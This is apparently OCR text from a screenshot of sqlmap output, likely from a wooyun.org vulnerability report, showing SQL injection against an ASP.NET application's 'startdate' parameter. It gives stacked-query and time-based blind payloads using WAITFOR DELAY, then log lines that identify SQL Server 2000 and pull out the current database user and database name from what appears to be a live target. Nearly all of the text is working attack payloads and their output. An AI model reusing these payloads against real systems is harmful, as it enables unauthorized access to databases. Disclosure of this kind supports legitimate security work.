 Parameter: startdate (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: __VIEWSTATE=dDwtNTg3NzY1MDczO3Q8O2w8aTwxPjs+O2w8dDw7bDxpPDExPjs+O2
8dDxwPGw8c3R5bGU7PjtsPFdJRFRIOiAzNTBweFw7Qk9SREVSLUNPTExBUFNFOiBjb2xsYXBzZTs+Pj
7Pjs+Pjs+PjtsPHJhZGlvMTtyYWRpbzI7cmFkaW8zOz4+sKNOG3MzCC7pFhYTKEy7XYOSoWw=&isOK=
aa=1&startdate='; WAITFOR DELAY '0:0:5'--&enddate=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=dDwtNTg3NzY1MDczO3Q8O2w8aTwxPjs+O2w8dDw7bDxpPDExPjs+O2
8dDxwPGw8c3R5bGU7PjtsPFdJRFRIOiAzNTBweFw7Qk9SREVSLUNPTExBUFNFOiBjb2xsYXBzZTs+Pj
7Pjs+Pjs+PjtsPHJhZGlvMTtyYWRpbzI7cmFkaW8zOz4+sKNOG3MzCC7pFhYTKEy7XYOSoWw=&isOK=
aa=1&startdate=' WAITFOR DELAY '0:0:5'--&enddate=
---
[21:36:59] [INFO] testing Microsoft SQL Server
[21:36:59] [WARNING] it is very important not to stress the network adapter dur
ng usage of time-based payloads to prevent potential errors
[21:37:04] [INFO] confirming Microsoft SQL Server
[21:37:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[21:37:12] [INFO] fetching current user
[21:37:12] [INFO] retrieved: anmai
current user: 'anmai'
[21:38:57] [INFO] fetching current database
[21:38:57] [INFO] retrieved: OA
current database: 'OA'
[21:39:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 168 times
www.wooyun.org
[21:39:35] [INFO] fetched data logged to text files under 'C:\Users\Administrat